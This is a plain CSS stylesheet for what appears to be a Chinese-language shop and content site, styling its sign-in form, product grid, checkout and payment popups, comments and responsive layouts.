#sign form label.icon{position:absolute;right:10px;top:5px;color:#999;font-size:20px;color:rgba(0,0,0,.3)}
#sign form label.icon i{width:20px;text-align:center}
#sign form input{border:1px solid #ddd;padding:10px;width:100%;box-sizing:border-box}
#sign ::-webkit-input-placeholder{color:#999}
#sign form input:focus{border:1px solid #008040}
#sign input:-moz-placeholder{color:#999}
#sign input.input-control{padding-right:35px}
#sign form .submit{cursor:pointer;background-color:#008040;color:#FFF;border:0 none;font-size:14px}
#sign form .submit:hover{background-color:#00b5a9}
#sign form .submit:focus{border:0 none}
#sign form .safe{color:#999;margin-top:20px}
#sign form .rememberme{width:inherit;margin-right:3px}
#sign form .lost{float:right}
#sign form .close{position:absolute;right:25px;top:0;width:50px;height:50px;border-radius:0 0 50px 50px;text-align:center;line-height:50px;background-color:#444;font-size:16px;color:#FFF}
#sign form .close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#sign form .close:hover i{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
#sign .other-sign{border-top:1px solid rgba(0,0,0,.1);margin:30px -50px auto -50px;padding:0 50px}
#sign .other-sign p{margin:20px auto 10px auto}
#sign .other-sign a{display:inline-block;padding:6px 10px}
#sign .other-sign a i{margin-right:5px}
#sign .other-sign .qqlogin{background-color:#4a9cf8;color:#FFF}
#sign .switch{color:#999;cursor:pointer;margin:15px auto;display:inline-block}
#sign .switch i{margin-right:5px;color:#ea4c89}
#suspend{position:fixed;bottom:-60px;right:0px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;z-index:99999}
#suspend.show{bottom:20px;opacity:1}
#suspend a{background-color:rgba(0,0,0,.75);color:#FFF;font-size:20px;width:40px;height:40px;text-align:center;display:block;border-radius:2px}
#suspend a i{margin-top:10px}
#suspend a:hover{background-color:#008040}
#suspend a.qq{border-bottom:1px solid #1F1F1F;border-bottom-left-radius:0;border-bottom-right-radius:0}
#suspend a#backtop{border-top-left-radius:0;border-top-right-radius:0}
.large-search-from{width:500px;margin:20px auto auto auto;background-color:#FFF;border:2px solid #008040;border-radius:5px;height:40px;position:relative}
.large-select-box{height:40px;padding:0 10px;border-right:1px solid #008040;display:block;position:absolute;left:0;top:0}
.large-select{background-color:transparent;border:0 none;cursor:pointer;margin-top:11px}
.large-input{border:0 none;width:100%;height:40px;line-height:40px;padding:0 110px 0 105px;box-sizing:border-box;background-color:transparent}
.large-submit{background-color:#008040;color:#FFF;border:0 none;width:100px;height:40px;font-size:20px;cursor:pointer;position:absolute;right:0;top:0}
.large-submit:hover{background-color:#00b5a9}

.goodslist ul{width:1280px;margin:20px auto;position:relative}
.goodslist ul li{float:left;width:270px;padding:15px 15px 0 15px;margin:0 20px 20px 0;font-size:12px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12); border-bottom:1px solid #dedede;}
.goodslist ul li:hover{ border-bottom:1px solid #008040;}
.goodslist ul li a{overflow:hidden}
.goodslist ul li a.img{height:180px}
.goodslist ul li a.img img{min-height:180px}
.goodslist ul li p{display:block;padding:5px 0;margin:3px}
.goodslist ul li p a{text-decoration:none;color:#333}
.goodslist ul li p a.title{width:100%;height:40px;font-size:14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.goodslist ul li p a b{font-weight:400}
.goodslist ul li p a:hover{color:#666}
.dataimg {vertical-align: middle;position: relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 20px !important;height: 20px !important;}


.recommend{margin-bottom:20px}
@media only screen and (max-width:1259px){#footer .content .inner{display:none}
#footer .site-info{padding-bottom:0}
.content{width:auto;margin:0 20px}
.grid{width:940px;margin:auto}
.goodslist ul{width:100%;margin:20px auto;text-align:center}
.goodslist ul li{float:none;display:inline-block}
.goodslist ul li a.img img{width:100%}
#users ul li p [class*=fa-]{width:80px;height:80px;line-height:80px;font-size:30px}
#header .nav-list li#search{margin-left:10%}
#aim .wrapper{padding:20px 0}
#aim .wrapper .stick{width:100%;float:none}
.stick .swiper-container{box-shadow:none}
#aim .wrapper .push{width:640px;margin:20px auto auto auto;height:auto;overflow:hidden;float:none}
.special ul li .item .thumb{height:auto}
.special ul li .item .title h2{padding-right:0}
.special ul li .item .title h2 .time{display:block;position:relative;margin-top:5px}
}
@media only screen and (max-width:1024px){#header .nav-menu{display:block}
#header .nav-list{height:0;position:absolute;width:100%;top:0;left:0;overflow:hidden}
#header #nav-list.nav-list.mobile{display:block}
.show-nav #header .nav-list{height:auto;overflow:inherit;top:50px;background-color:#323232}
.show-nav #header .nav-list li#loginreg{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li:hover .sub-menu{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li#search{float:none;margin:auto}
.show-nav #header .nav-list li#search .search-input-wrapper{display:inline-block;margin-top:19px}
.show-nav #header .nav-list #logo{display:none}
.show-nav #header .nav-list li{display:block;background-color:#323232;text-align:center;border-top:1px solid rgba(255,255,255,.05)}
#sign{top:20px}
.grid{width:100%;margin:auto}
#love{padding:0;background-image:none}
#love .content{margin:0 auto}
#feature ul li{width:50%}
#feature ul li:nth-child(2n+1) a{border-left:0 none}
#feature ul li:nth-child(2n+2) a{border-right:0 none}
.category .primary.list .article{float:none}
.category .primary.list .article .navigation,.category .primary.list .article ul{margin-right:0}
#sidebar{margin:20px auto auto auto;float:none;width:auto}
.page #primary .area{float:none}
.page #primary .area .page-wrapper{margin-left:0}
.page #primary .aside{float:none;margin-left:0;width:100%;margin-top:30px}
#billboard .wrapper,#primary .area .single-header .data-meta,.shop .product #wrapnav.nav-fixed .intro,.shop .product .main-content .shop-sidebar,.shop .product .main-content .zoom,.shop .product .nav li.nav-history{display:none}
#billboard{height:50px}
.pin{width:340px}
#ColumnContainer .pin a img{width:100%}
#ColumnContainer .pin a,.wft p{max-width:100%}
.shop .product .preview{width:300px}
.shop .product .property{margin-left:320px}
.shop .product .main-content .shop-content{float:none}
.shop .product .mainwrap{margin-left:0}
.shop .product .nav{display:block}
.shop .product .property .buygroup{text-align:center}
.shop .product .property .buygroup a{display:inline-block;width:105px;height:30px;line-height:30px;font-size:12px;border-radius:30px}
#primary .area .single-heart a{padding:10px 40px}
#ColumnContainer .pin a:hover img,.shop .product .preview a:hover img{transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}
#ColumnContainer .pin a img,.shop .product .main-content .shop-sidebar ul li img,.shop .product .preview a img{transition:none;-webkit-transition:none;-moz-transition:none}
.shop .product #wrapnav .fixed-buy-btn{width:100px}
#primary .area .single-content{overflow:hidden}
#primary .area .single-content img{width:100%}
#order{width:750px;margin-left:-375px;top:20px}
}
@media only screen and (max-width:768px){.content{margin:0 10px}
.comment-meta{margin-left:0}
.fetitle{ margin:10px;}
.grid{width:100%;margin:auto}
.grid ul{text-align:center;margin:20px auto}
.grid ul li{width:300px;display:inline-block;float:none}
.goodslist ul li{margin:0 0 20px}
#love{width:100%;margin:auto}
#love ul{text-align:center;margin:20px auto;}
#love ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#church{width:100%;margin:auto}
#church .book_sort{ display:none;}
#church .index_post_list{margin:10px auto; width:98%;}
#church .index_tool{ width:98%; display:none;}
#church ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#footer .inner #describe{width:100%;padding-right:0}
#footer .inner .group{float:none;width:100%;height:auto;overflow:hidden;padding-right:0}
#footer .inner .group .menu li{float:none;display:inline-block;margin:5px}
#footer .inner #social{width:100%}
#footer .inner .weixin-content{width:240px}
#footer .inner .weixin-box{margin-left:-150px}
#aim .wrapper{padding:0 0}
.index-tip{ width:95%; margin:10px; display:none}
.stick {width:95%; margin:10px auto;}
.stick .swiper-container{width:98%; margin:10px auto;}
.stick a.arrow{display:none}
#aim .wrapper .push{width:320px;display:none}
#aim .wrapper .push .box{display:block;float:none;margin-bottom:10px}
#love ul li .meta{display:none}
#love ul li .gallery .gallery-ico i{line-height:40px}
.list .article ul li .thumb{width:150px;height:96px}
.list .article ul li .item-main{margin-left:170px}
#primary .area .nav-links a{width:100%;text-align:left}
#primary .area .nav-links a i{display:none}
#primary .area .nav-links a.pre-post{border-right:0;margin-bottom:1px}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul{padding:0;margin:auto}
#primary .area .related-posts ul li .item{margin:auto 5px}
#respond .comment-form-box{border:1px solid rgba(0,0,0,.15)}
#respond #author-info div{float:none;margin-bottom:5px;height:auto;overflow:hidden;margin-right:0;max-width:inherit;border:1px solid rgba(0,0,0,.15)}
.shop .product .preview{width:200px}
.shop .product .property{margin-left:220px}
.shop .product-content{padding:10px}
.shop .product .property .buygroup{margin-top:10px}
.shop .product #wrapnav.nav-fixed{padding:0 20px}
#order{width:450px;margin-left:-225px}
.grid ul li:hover .extra{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
.grid ul li:hover .thumb img{background-color:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.page #primary .area .page-links-list ul li a{width:24%}
.special ul li{width:100%}
.special ul li .item .thumb{height:auto}
.shop .product-content.return{padding-top:30px}
}
@media only screen and (max-width:500px){#header{background-color:#222}
#billboard{height:auto;}
#billboard h2{ padding:0px;}
#billboard .wrapper{background:0 0}
.sub-billboard,.sub-billboard.authors,.sub-billboard.min{height:auto}
.sub-billboard.min .wrapper{height:auto}
.billboard .wrapper{position:relative;height:auto;margin:40px auto}
.author-information .user-profile .user-description{max-height:54px}
.sub-billboard.authors .wrapper{height:auto;margin:10px auto}
#cool{margin:20px auto}
.grid ul li{padding-bottom:20px}
.centralnav .navigation{margin-bottom:30px}
#users{padding:30px 0}
#users ul li{padding:0 10px}
#users ul li p [class*=fa-]{width:60px;height:60px;line-height:60px;font-size:20px;margin-bottom:10px}
#users ul li .title{font-size:14px;margin-bottom:10px}
#users ul li h3{margin-bottom:0}
#guide .group{height:auto;text-align:center}
#guide .group ul li a.current{width:auto}
#guide .group ul li a i{display:none}
#guide .group ul li a i.arrow{display:inline-block}
#guide .group ul li{margin-right:0;float:none;display:inline-block}
.navcaret#guide .group ul li{margin:auto 10px}
#guide .group ul li .sub{width:100%}
#guide .group ul li .sub li{width:100%}
#guide .group ul li .sub li a{text-indent:0}
.list .article ul li{padding:10px}
.list .article ul li .thumb{width:100%;height:auto;float:none;margin-bottom:5px;box-shadow:none}
.list .article ul li .meta .author{right:30px;top:25px;display:none}
.list .article ul li .item-main{margin-left:0}
.list .article ul li .meta .data{text-align:left}
.list .article ul li .meta .data .time{display:none}
.widget ul li{padding:10px}
.recommend{display:none}
.widget.sidabar-recommend .box{padding:10px}
#primary{margin:15px auto}
#primary .area{margin-bottom:15px}
#primary .area .single-content{padding:10px}
.page #primary .area .single-content{padding:10px}
#primary .area .single-content p{margin:10px auto}
#primary .area .single-content pre{padding:10px;margin:10px auto}
#primary .area .single-content table{margin:10px 0}
#primary .area .related-posts{padding:10px 5px}
#primary .area .related-posts .title{font-size:14px;margin-bottom:10px}
#primary .area .single-header .single-meta{padding:10px}
#primary .area .single-header .single-meta .author-avatar{display:none}
#primary .area .single-footer{padding:10px}
#primary .area .single-footer .share{float:none;margin-top:10px}
#primary .area #comments{padding:10px}
#primary .area #comments ol li{padding:10px 0}
#respond .comment-from-main{padding-left:0}
#respond .comment-from-main .avatar{display:none}
#respond #author-info,#respond #smilies{margin-left:0}
#respond .comment-form-box{margin-left:0;margin-right:82px;height:60px}
#respond .comment-from-main #comment-tip{left:0;right:82px;font-size:12px}
#respond .comment-from-main #comment-tip p{padding:20px;box-sizing:border-box;line-height:20px}
#respond .form-submit #submit{width:82px;height:82px}
#comments .comment-list .comment-author{display:none}
#comments .comment-list .comment-main{margin-left:0}
#comments .comment-list .comment-floor{margin-top:10px;right:0}
#comments .comment-list .children .comment{margin:10px auto auto 20px}
#comments .comment-list #respond{margin-left:20px}
#comments .comment-reply-title{top:-20px;left:0;text-align:left}
#comments .logged-in-as{margin-left:0}
#suspend{right:10px}
#suspend.show{bottom:10px}
#sign{width:auto;margin-left:0;left:10px;right:10px}
#sign .part{padding:20px}
#sign form .close{width:40px;height:40px;line-height:40px}
#error-404 .num{width:250px;height:94px}
#error-404 .rocket{height:94px;width:80px;margin-left:-40px}
.shop .product .preview{width:100%;height:auto;float:none;position:relative;margin-bottom:10px}
.shop .product .property{margin-left:0}
.shop .product #wrapnav.nav-fixed{padding:0 10px}
.shop .product .nav li a{padding:0 10px}
.shop .product .property .row{padding:5px 0;}
.shop .product .property .summary li{padding:0 10px}
#order{width:auto;margin-left:0;left:10px;right:10px}
#order #pay ul{padding:30px 10px}
#order #pay ul label{width:75px}
#order #pay ul input{width:170px}
#order #pay .popup-close{width:40px;height:40px;line-height:40px}
#footer{text-align:center}
#footer .inner{display:none}
.page #primary .area .page-links-list{margin:0 10px 10px 10px}
.page #primary .area .page-links-list ul li a{width:49%}
.special ul{padding:10px}
.special ul li .item{margin:0 0 15px 0;border-bottom:0 none}
.special ul li .item .title h2{margin-top:10px;font-size:14px}
.special ul li .item .read-more .icon{width:60px;height:60px;line-height:60px;font-size:24px;margin:-30px 0 0 -30px}
.return #order{right:inherit}
.return #order #pay ul{float:none;width:auto;padding:10px}
.large-search-from{width:100%}
.large-input{padding:0 50px 0 85px}
.large-select-box{padding:0}
.large-select{padding:0 5px}
.large-submit{width:40px;font-size:16px}
#guide .typeson{margin-top:50px}
#guide .typeson ul.son li{margin:0;margin-bottom:-1px;margin-right:10px;font-size:12px}
}
#feature ul li:nth-child(1) a .item{background-image:url(../images/footer_img/0309582225c06bec1b630e7.jpg)}
#feature ul li:nth-child(2) a .item{background-image:url(../images/footer_img/03095822057d87aef336e4f.jpg)}
#feature ul li:nth-child(3) a .item{background-image:url(../images/footer_img/03095823133d2af2df0a1f6.jpg)}
#feature ul li:nth-child(4) a .item{background-image:url(../images/footer_img/030958244383ba0d3cd288e.jpg)}
.buy_table{width:100%}
.buy_table tr th{font-size:14px;font-weight:400}
.buy_table tr td{font-size:12px}
.buy_table tr td em{color:#ea4c89;font-style:normal}
.buy_table tr td.face a{display:block}
.buy_table tr td.face img{border-radius:50%;width:30px;border:1px solid #E8E8E8;padding:1px}
.buy_table tr td,.buy_table tr th{padding:10px 0;text-align:center;border-bottom:1px dotted #DBDBDB}
.wp-post-image{cursor:pointer}
#loading{width:100%;text-align:center;margin-top:20px}
#pagecount{text-align:center;margin-top:30px}
#pagecount a{margin:0 5px}
#pagecount span{margin:5px;font-size:14px}
.demo_sm{margin-top:20px;color:#fff;height:0;letter-spacing:4px}
#primary .area .single-heart{text-align:center;margin-bottom:10px;position:relative}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a.loved{background-color:#fff;color:#ea4c89;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}
#primary .area .single-heart a.loved:hover{background-color:#ea4c89;color:#fff}
#primary .area .single-heart a i{margin-right:10px}
#primary .area .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dotted #ccc}
#primary .area .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
.wbi #primary .wbi-wrapper{background-color:#fff;padding:80px}
.wbi #primary .wbi-wrapper .lc{width:355px;margin:0 auto}
.wbi #primary .wbi-wrapper .lc li{float:left;margin-right:50px}
.wbi #primary .wbi-wrapper .lc li i{width:40px;height:40px;line-height:40px;font-style:normal;border:1px solid #008040;color:#008040;border-radius:50%}
.wbi #primary .wbi-wrapper .lc li.on i{background-color:#008040;color:#fff}
.wbi #primary .wbi-wrapper .lc li.on p{color:#008040}
.wbi #primary .wbi-wrapper .lc li p{margin-top:15px}
.wbi #primary .single-header{text-align:center;border-bottom:0 none}
.wbi #primary .single-header h1{color:#df3e7b;display:block}
.wbi #primary .single-header i{color:#df3e7b;font-size:20px;display:inline-block;margin-right:5px}
.wbi #primary .wbi-charge{padding:0 0 60px 0;text-align:center}
.wbi #primary .form-label span{display:inline-block;width:90px}
.wbi #primary .form-input{padding:5px 10px;width:100px;height:24px;font-size:16px;text-align:left;border-radius:5px;border:1px solid #1a9c39;margin-right:5px;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;text-align:center}
.wbi #primary .form-input:focus{box-shadow:0 0 3px #008040;border:1px solid #fff}
.wbi #primary .status-tip{color:#f29606;padding:30px 0 0}
.wbi #primary .status-tip li{color:#666;font-size:14px}
.wbi #primary .status-tip li label{padding:21px;border:1px solid #ccc;border-radius:3px}
.wbi #primary .status-tip li label .paytype{margin:0 10px 0 20px;padding:10px 47px;background-image:url(/images/pay/alipay.jpg);background-repeat:repeat;background-position:center center}
.wbi .checkout{height:auto;overflow:hidden;border-top:1px solid #E5E5E5;padding-top:30px}
.wbi .checkout p{float:left}
.wbi .checkout #total-price{float:right;margin:12px 20px 0 0}
.wbi .checkout #total-price .price,.wbi .checkout #total-price strong{font-size:24px;color:#008040;font-weight:400}
.wbi .checkout #pay-submit,.wbi .checkout #pay-submit2{float:right;background-color:#1a9c39;color:#FFF;border:0 none;padding:12px 40px;cursor:pointer;font-size:14px;border-radius:5px}
.wbi .checkout #pay-submit:hover{background-color:#008040}
.wbi .checkout #pay-submit2{margin-left:10px;background-color:#E4E4E4;color:#666}
.wbi .checkout #pay-submit2:hover{background-color:#DBDBDB}
.tl{width:100%}
.ok_msg{color:#ea4c89;font-size:20px}
#list_dows{text-align:center}
#list_dows span{display:block;padding:20px 0}
.face_ok{margin-top:20px;padding:10px 30px;border:1px solid #ccc;cursor:pointer}
#loadimg{text-align:left;padding:20px;width:100%;float:left}
#loadimg img{margin-right:10px;float:left}
#loadimg span{margin-top:10px;display:block;float:left}
.suggestionsBox{position:absolute;width:218px;background-color:rgba(255,255,255,255);left:0;top:30px;border-width:1px;border-style:solid;border-color:#eee;border-radius:0 0 5px 5px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.suggestionsBox .suggestionList{padding:10px;padding-bottom:0}
#autoSuggestionsList li{border-bottom:1px dotted #ddd;color:#666;padding-bottom:10px;margin-bottom:10px;font-size:14px}
#autoSuggestionsList li:last-child{border-bottom:none;margin-bottom:0}
#autoSuggestionsList li a.jr{color:#666;padding:0;line-height:22px}
#autoSuggestionsList li a.jr:hover{color:#008040}
.fa-date{margin-right:7px}
.searchform{width:700px;height:48px;margin:0 auto;display:block;position:relative;z-index:999;background:url(../images/sea-mbg.png);border-radius:3px;padding:5px}
.search-input{padding:11px 0;font-size:16px;width:468px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
.search-option{display: inline-block;padding:11px 0;font-size:16px;width:112px;line-height: 46px;height:46px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
#home-searchIcon{float:right;cursor:pointer;height:48px;width:112px;background:#008040;overflow:hidden;font-size:18px;color:#fff;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px;text-indent:30px}
#home-searchIcon i{margin-left:-55px}
#suggestions{padding:10px 0 0;width:586px;background-color:#fff;margin-top:-1px;z-index:99999;border:1px solid #ddd;border-top:none;text-align:left;border-bottom-left-radius:3px;border-bottom-right-radius:3px}
.scul li a{margin-left:10px;width:auto}
#yzm{width:100%;text-align:center}
#yzm input.vd{width:100px;padding:5px;text-transform:uppercase;margin:0 5px}
#yzm img{margin-top:5px}
.specialTips{height:40px;line-height:40px}
.specialTips p{float:left}
.specialTips div{float:left;background:url(../images/little_icon1.png) 0 12px no-repeat;color:#ff6c00;text-indent:20px;margin-left:20px}
.billboard h2 { display:block; width:100%; font-size:32px; color:#fff; height:50px; line-height:38px; overflow:hidden; text-align:center; padding-top:85px;}
.billboard p{ display:block; width:100%;}
.k-hot{margin-top:10px;font-size:14px}
.k-hot span{font-weight:600}
.k-hot a{ color:#fff;} .k-hot a:hover{ text-decoration:underline;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{background-color:#ea4c89;min-width:100px;padding:0 20px;text-align:center;color:#FFF;display:inline-block;font-size:16px}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn i{margin-right:10px}
.vdcodeimg{padding:7px;border:1px solid #ddd;border-left:none}

.widget.sidabar-recommend .tagbox{padding:0px;background-color:#FFF;text-align:center; overflow:hidden;}
.fe_tag{ padding:10px 10px 20px; overflow:hidden;}
.fe_tag a{ font-size: 12px; color:#999999; border:1px solid #eeeeee; padding:4px 6px;
	display: block; margin-top: 5px; float: left; margin-right: 5px; cursor: pointer;}
.fe_tag a:hover{ background: #999999; color:#fff;}
.art-t { border-bottom: 1px solid #DEDBDB; font: 400 18px 'Microsoft Yahei'; background-position: left center; text-indent: 15px; padding-top: 15px; padding-bottom: 10px; position: relative; margin-bottom: 10px; text-align:left;}
.art-t .icon { position: absolute; left: 1px; top: 18px; display: inline-block; width: 2px; height: 26px; background:#008040; }
.note-category{ padding:10px 10px 20px; overflow:hidden;}
.note-category a{display:block;margin:0 5px 10px;padding-left:8px;width:90px; padding:10px 0px;text-align:center;border-radius:0;border:0 none;background:#f4f5f7;float:left;position:relative;}
.note-category a:hover,a.current-menu{color:#fff!important;font-weight:700;border-color:#4cae4c;background-color:#008040;}

.tool_box{ margin:20px auto 30px auto; width:1260px; max-width:1260px; background:#fff; overflow:hidden;}
.cn_nav{border-bottom:1px solid #ededed;background:#f7f7f7;height:40px;line-height:38px;border-top:2px solid #09f;margin-top:-2px}
.cn_nav a{float:right;display:inline-block;border-top:2px solid #f7f7f7;border-left:1px solid #ededed;height:38px;padding:0 20px;text-align:center;font-size:12px}
.cn_nav a.on,.cn_nav a:hover{border-top:3px solid #F90;height:40px;background:#fff;margin-top:-3px}
.cn_nav span.title{font-size:16px;font-weight:400;padding-left:15px;color:#008040}

.tool_list{zoom:1;overflow:hidden;padding:0 0 25px 0}
.tool_list a{display:block;float:left;border:3px solid #ededed;padding:12px;width:262px;height:90px;margin:18px 0 0 18px}
.tool_list a h2{font-size:12px}
.tool_list a h2 span{border-bottom:2px solid #ededed;padding-bottom:5px}
.tool_list a:hover h2 span{border-bottom:2px solid #09f}
.tool_list a p{font-size:12px;line-height:18px;padding-top:12px;color:#999}
.tool_list a:hover p{color:#09f}
.tool_list a img{float:left;margin-right:12px}
.tool_list a:hover{border:3px solid #F90}

.iconlist{ margin-top:40px;}
.iconlist li{margin:0 0 60px 40px;width:380px;overflow:hidden;float:left;overflow:hidden;position:relative;}
.iconlist li img.icon, .iconlist li div.info, .iconlist li div.btns{float:left;position:relative;}
.iconlist li img.icon{margin-right:15px;width:86px;height:86px; margin-top:10px;}
.iconlist li div.info{width:274px;}
.iconlist li h3 { font-size:20px;}
.iconlist li div.info h3,.iconlist li div.info p{margin:0;padding:0;}
.iconlist li div.info h3{margin-bottom:5px;}
.iconlist li div.info p{margin-bottom:5px;padding:0 20px 0 0;color:#999; font-size:14px;}
.iconlist li div.info span{ display:block; margin-bottom:10px;color:#008040; font-size:14px;}
.iconlist li div.info .btn{padding:6px 20px; line-height:25px;}
.boxlist li{padding-left:15px;width:203.3333333333px;height:30px;overflow:hidden;float:left;position:relative;}
.boxlist li a{line-height:30px;}
.btn-primary{color:#fff;background-color:#008040;border-color:#008040;}.btn-primary:hover{color:#fff;background-color:#F90;border-color:#F90;}

.category .primary.list .article .frame_tool{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.ti_too{border-bottom:1px solid #EDEDED;background:#F7F7F7;padding:20px 0 20px 20px; margin-bottom:30px; overflow:hidden;}
.ti_too .crumbs{border:0;background:0 0;padding:0;margin:0}
.ti_too .img{float:left;margin-right:20px}
.ti_too .h2{color:#008040;font-size:25px}
.ti_too .p{color:#999;font-size:12px;padding-top:6px}
.content_pg{ padding:30px; line-height:24px;}

#primary .area .product-content .tag-share{height:auto;overflow:hidden;margin-bottom:20px; padding:5px 10px 10px; margin-top:40px;}
#primary .area .product-content .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .product-content .tag-links span{margin-right:10px}
#primary .area .product-content .tag-links span i{margin-right:3px}
#primary .area .product-content .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .product-content .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .product-content .share{float:right}
#primary .area .product-content .share a{-webkit-transition:none;transition:none}
#primary .area .product-content .share .sina:hover{background-color:#FA7F3F}
#primary .area .product-content .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .product-content .share .weixin:hover{background-color:#03B612}

.plug_in_pic{ text-align:center; width:100%;}
.plug_in_pic img{border-radius:4px;text-align:center;}

.plug_description{ background-color:#ECF7FF;border:1px solid #C1E4FF;padding:10px;margin-bottom:20px;border-radius:8px;}
/*弹窗*/
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;}
.popupbox{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-220px;z-index:99999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;color:#666;}
.popupbox .popupbox-header{min-width:300px;border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333;}
.popupbox .popupbox-header .popup-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity: .4;cursor: pointer;font-family: arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif;}
.popupbox .popupbox-content{width:320px;font-size:12px;padding:25px 30px 30px 30px;}
.popupbox .msg-ico-gan{background:url(../images/pop-ico.png) no-repeat center center;}
.popupbox .popupbox-content img{width:100%;}
.popupbox .popupbox-content .popupbox-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px;}
.popupbox .popupbox-content .pop-sub{text-align:center;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .pop-sub a, .popupbox .popupbox-content .pop-sub button, .popupbox .popupbox-content .pop-sub input{display:inline-block;font-size:15px;cursor:pointer;border-radius:3px;width:142px;height:40px;line-height:40px;box-shadow:3px 3px 5px #ddd;color:#fff;}
.popupbox .popupbox-content .pop-sub .popup-ok{ border-radius: 2px; height: 40px; background: #008040; color: white; cursor: pointer; border: 0; padding-left: 10px; padding-right: 10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; margin-right:10px; font-family:"微软雅黑";}
.popupbox .popupbox-content .pop-sub .popup-ok:hover { background: #008040; color: white; }
.popupbox .popupbox-content .pop-sub .popup-ok:disabled { height: 40px; background: #aaa; color: white; padding-left: 10px; padding-right: 10px; }
.popupbox .popupbox-content .pop-sub .popup-close{background:#F7AD00;}
#liuyancont form .liuyan p, #towriter form .liuyan p, #towriter form .liuyan p{margin-bottom:0;font-size:14px;}
#liuyancont form .liuyan p a, #towriter form .liuyan p a, #towriter form .liuyan p a{font-size:14px;color:#517DD4;}
#liuyancont form .liuyan ul, #towriter form .liuyan ul, #towriter form .liuyan ul{margin-top:10px;}
#liuyancont form .liuyan ul li textarea, #towriter form .liuyan ul li textarea, .popbox-cont-t .srk{width:295px;height:60px;padding:10px;border:1px solid #d8d8d8;}
#liuyancont form .liuyan ul li input.input, #towriter form .liuyan ul li input.input{width:95px;}
#liuyancont form .liuyan ul li span.lxlx label, #towriter form .liuyan ul li span.lxlx label{margin-right:5px;}
#liuyancont form .liuyan ul li span.lxlx label input, #towriter form .liuyan ul li span.lxlx label input{width:20px;padding:0;margin:0;}
/*弹窗下载*/
.popupbox .popupbox-content .popdows{display:inline-block;width:100%;margin:10px 0;}
.popupbox .popupbox-content .popdows p{display:inline-block;width:100%;font-size:16px;color:#666;}
.popupbox .popupbox-content .popdows p i{margin-left:5px;font-size:16px;color:#333;}
.popupbox .popupbox-content .popdows p b{color:#58B351;}
.popupbox .popupbox-content .popdows p, .popupbox .popupbox-content .popdows form .login, .popupbox .popupbox-content .popdows form .login ul.arc-loginlist li, .popupbox .popupbox-content .popdows form .login .login-msg{margin-bottom:15px;}
.popupbox .popupbox-content .popdows form .login .login-msg{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .login .login-msg ul{width:100%;}
.popupbox .popupbox-content .popdows form .login .login-msg ul li{font-size:15px;float:left;margin-left:0;margin-right:15px;list-style-position:inside;list-style-type:square;list-style-image:url(../images/arc-login-msg-bg.png);}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li input{width:205px;padding:7px 10px;border:1px solid #d8d8d8;margin-right:15px;}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li a{font-size:15px;}
